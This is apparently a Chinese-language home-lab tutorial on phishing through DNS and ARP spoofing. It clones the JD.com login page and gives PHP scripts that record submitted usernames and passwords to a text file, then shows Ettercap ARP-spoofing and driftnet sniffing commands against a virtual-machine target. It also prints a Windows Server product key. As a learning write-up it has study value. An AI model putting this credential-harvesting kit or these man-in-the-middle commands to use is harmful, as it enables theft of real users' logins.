钓鱼

- 网络钓鱼:是一种网络欺诈行为,仿冒真实网站的地址及页面内容分,来骗取用户银行或信用卡账号、密码等私人资料

- DNS欺骗:攻击者冒充域名服务器,将查询的IP地址设为攻击者的IP地址,用户只能看到攻击者的主页,并非想访问的主页

- ARP欺骗:将攻击者作为被攻击者和访问网络的中介

- 如何防治:了解DNS欺骗的工作原理

操作

【前两步在win server2003中进行,后面要用到win srv2003,一开始没装win srv2003,图省事在xp里装了,没想到躲得过初一躲不过十五,还是要装,装IIS的步骤,win svr2003和xp略不同,搜索就有步骤,就不在这里截图了,配置网页和winxp里一样】

(1)如果已经安装了IIS,此步跳过(查看是否安装IIS:控制面板——管理工具——查看是否有Internet 信息服务(IIS))

安装IIS,控制面板——添加或删除程序——添加/删除windows组建

选中IIS,点击详细信息

勾选全部,点击确定,下一步完成安装

(2)打开IIS,到默认网站右击属性

ip地址设为本机的ip地址

编辑一个htm网页放入本地路径下



在默认文档里添加我们新创建的网页

把网页提前

打开IE,地址栏输入本机ip

(3)安装DNS服务器:

由于winXP不带配置服务器的功能,所以我在虚拟机上又安装了windows server2003 standard x64 edition

秘钥: WIN SRV 2003 X64 Ed. : RHKFR-GYGQH-TXQRP-92CHH-CJGBG

安装DNS之前,修改本机IP地址,并在虚拟机上修改特定虚拟网络(同之前winxp服务端)

打开管理您的服务器

点击“添加或删除角色”

下一步——等待——自定义配置——下一步——DNS服务器——下一步——来到“配置DNS服务器向导”

选择“创建正向查找区域”——“这台服务器维护该区域”

随意输一个想要创建的假网站

下一步到“转发器”选否,下一步,点击完成,弹窗不用管,点击确定

【这里的 baidu.com 应该是jd.com,一开始用的baidu,不过钓鱼王站还是购物网站比较合适】

(4)点击“管理此DNS服务器”



新建主机

修改名称和ip地址(本机)

完成【此处的win srv2003 已经安装配置了iis和dns】

(5)进入xp系统,修改DNS为刚才设置的

利用指令进行dns解析,证明dns服务器搭建成功

打开ie地址栏输入 www.jd.com

看到在iis设置的默认地址,说明域名解析成功【此处为例避免混淆,在win srv2003的测试页里加了一句话】

(6)dns欺骗【跳过 不完整 待补全】【不带截取数据的dns欺骗在笔记(四)中】



在宿主机里打开jd的登录界面,右击另存为

打开下载的jd.html



下拉找到form表单

修改为我们制作的假页面



新建error.php, redirect.php, index.php文件

// error.php

<?php

$ref = $_SEVER['HTTP_REFERER']; // 获取前一页的 URL 地址,根据地址来判断你是否访问jd,因为其他网站是要放行的

$today = date("F j, Y, g:i a"); // 截取当前时间

if (isset($_POST['name']) && !empty($_POST['name'])){ // 把前台提交的用户名和密码提前取出,判断是否有值

$nam = stripslashes($_POST['name']);

$pas = stripslashes($_POST['pass']); // 对值进行过滤,过滤掉特殊符号和空格

$nam = htmlspecialchars($nam, ENT_QUOTES); // 转换双引号和单引号

$pas = htmlspecialchars($pas, ENT_QUOTES); // 将用户名和密码转换成html实体,防止被反黑

$content = $today . " -- " . $ref . " 用户名 " . $nam . " 密码 " . $pas; // 将上面接收的信息用“.”进行拼接,最终赋给content变量

$filed = @fopen("1.txt", "a+"); // 将钓到的信息写入

@fwrite($filed, "content\n");

@fclose($filed);

}

?>

<!-- 一旦页面不浏览了,要做一个windows的后退刷新 -->

<html>

<head>

<script type="text/javascript">

function goBack()

{

window.history.back() // 后退+刷新

}

</script>

</head>

<body onload="goBack()"> <!-- 加载之后立即执行一段 javaScript -->

</body>

</html>

// redirect.php

<?php

$ref = $_SERVER['HTTP_REFERER'];

if (strpos($ref, "jd")) // 查询字符串在另一字符串中第一次出现的位置

{ header('Location: jd.html');} // 向客户短发送原始的HTTP报头

require('error.php');

?>

// index.php

<html>

<haed>

<meta http-equiv="REFRESH" content="0;url=redirect.php">

<!-- 停留2秒钟后自动刷新到URL网址-->

</head>

<body>

</body>

</html>

在虚拟机中安装kali,打开kali,把我们刚才生成的文件放入

计算机 / var / www / html

【到这里由于看的教程里省略了关键步骤,看得我一头雾水,所以决定自己从网上找资料进行dns欺骗】



KALI 的 Ettercap

- Ettercap

EtterCap是一个基于ARP地址欺骗方式的网络嗅探工具,主要适用于交换局域网络,属于中间人欺骗。 - arp欺骗操作

检查是否安装了ettercap,查看版本号

打开图像化界面

打开嗅探模式

此时将虚拟机中WINXP换为桥接模式,并把IP地址和DNS换回自动获取

【在这里说一下桥接、NAT、host-only的区别】

- 桥接: 本地物理网卡和虚拟网卡通过VMnet0虚拟交换机进行桥接,相当于将虚拟机和宿主机接到同一个交换机上,再分配一个与宿主机相似的ip地址。

- NAT: 让虚拟系统借助NAT(网络地址转换)功能,通过宿主机所在的网络来访问公网,即利用虚拟NAT和虚拟DHCP连接到虚拟交换机Vmnet8来将内部的私有地址转化为可以访问外网的合法ip地址,来进行互联网的访问,而Vmnet8用来进行虚拟机和宿主机之间的通信,当禁用了VMware Network Adapter VMnet8虚拟网卡后,并不会影响虚拟机访问互联网,只是影响了虚拟机与宿主机的通信。

- host-only:

NAT模式去除了NAT虚拟设备,利用VMware Network Adapter VMnet1虚拟网卡连接VMnet1虚拟交换机来与虚拟机通信的,即只跟宿主机进行通信,当将宿主机的网卡共享给VMware Network Adapter VMnet1虚拟网卡,就可以达到虚拟机联网的效果。

设置要嗅探的网卡,一般是eth0,点击确定开始嗅探



通过Host List可以查看嗅探出来的地址,其中有宿主机的ip,winxp的ip和一些别的设备的ip





现在我们开始选择攻击目标,由于虚拟机winxp的ip地址是192.168.1.109,所以就先把它作为攻击对象,选中192.168.1.109,点击add to target1,选中网关192.168.1.1,点击add to target2

点击开始进行ARP欺骗



勾选Sniff remote connections 点击确定

点击查看被监听主机的连接信息

打开一个新的终端输入,对目标靶机开启了中间人监听ettercap -i eth0 -Tq -M arp:remote //192.168.1.109// //192.168.1.1//)

再打开一个终端,输入 driftnet -i eth0,用于显示截获目标靶机的数据流

此时我在winxp上进行了搜索,kali上就截获了图片

至此就完成了一个简单的截取信息操作。